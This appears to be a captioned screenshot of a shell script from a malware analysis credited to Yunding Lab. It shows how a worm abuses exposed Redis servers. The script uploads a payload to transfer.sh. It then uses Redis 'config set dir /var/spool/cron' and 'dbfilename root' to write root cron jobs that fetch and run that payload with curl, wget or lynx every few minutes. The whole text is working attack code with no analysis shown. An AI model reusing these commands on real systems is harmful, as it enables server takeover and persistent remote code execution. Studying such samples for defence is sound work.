 1. [ -z "$NMURL" ] && NMURL=$OMURL
2. ncmd=$(basename $(mktemp))
3. sed 's|'"$OMURL"'|'"$NMURL"'|g' < .cmd > $ncmd
4. NSURL=$( curl -s --upload-file $ncmd https://transfer.sh )
5. echo 'flushall' > .dat
6. echo 'config set dir /var/spool/cron' >> .dat
7. echo 'config set dbfilename root' >> .dat
8. echo 'set Backup1 "\t\n*/2 * * * * curl -s '${NSURL}' > .cmd && bash .
cmd\n\t"' >> .dat
9. echo 'set Backup2 "\t\n*/5 * * * * wget -O .cmd '${NSURL}' && bash .c
md\n\t"' >> .dat
10. echo 'set Backup3 "\t\n*/10 * * * * lynx -source '${NSURL}' > .cmd &
& bash .cmd\n\t"' >> .dat
11. echo 'save' >> .dat
12. echo 'config set dir /var/spool/cron/crontabs' >> .dat
13. echo 'save' >> .dat
14. echo 'exit' >> .dat
云鼎实验室